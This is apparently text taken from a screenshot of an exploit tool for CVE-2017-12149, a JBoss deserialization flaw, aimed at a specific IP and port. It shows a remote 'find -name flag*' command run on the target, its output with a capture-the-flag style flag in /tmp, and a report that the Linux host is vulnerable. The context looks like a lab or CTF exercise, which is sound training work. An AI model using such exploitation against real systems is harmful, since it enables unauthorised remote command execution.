 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://123.58.224.8:28913 1.检测
cmd: find -name flag* 2.执行
./sys/devices/platform/serial8250/tty/ttyS5/flags
./sys/devices/platform/serial8250/tty/ttyS22/flags
./sys/devices/platform/serial8250/tty/ttyS12/flags
./sys/devices/platform/serial8250/tty/ttyS30/flags
./sys/devices/platform/serial8250/tty/ttyS3/flags
./sys/devices/platform/serial8250/tty/ttyS20/flags
./sys/devices/platform/serial8250/tty/ttyS10/flags
./sys/devices/platform/serial8250/tty/ttyS29/flags
./sys/devices/platform/serial8250/tty/ttyS1/flags
./sys/devices/platform/serial8250/tty/ttyS19/flags
./sys/devices/platform/serial8250/tty/ttyS27/flags
./sys/devices/platform/serial8250/tty/ttyS17/flags
./sys/devices/platform/serial8250/tty/ttyS8/flags
./sys/devices/platform/serial8250/tty/ttyS25/flags
./sys/devices/virtual/net/lo/flags
./sys/devices/virtual/net/eth2/flags
./sys/devices/virtual/net/eth0/flags
./sys/devices/virtual/net/eth1/flags
./tmp/flag-{bmhaacdd4bd-7c6b-4fa1-aa78-05c7e9e683b2}
./usr/lib/perl/5.14.2/auto/POSIX/SigAction/flags.al
存在漏洞,系统是:linux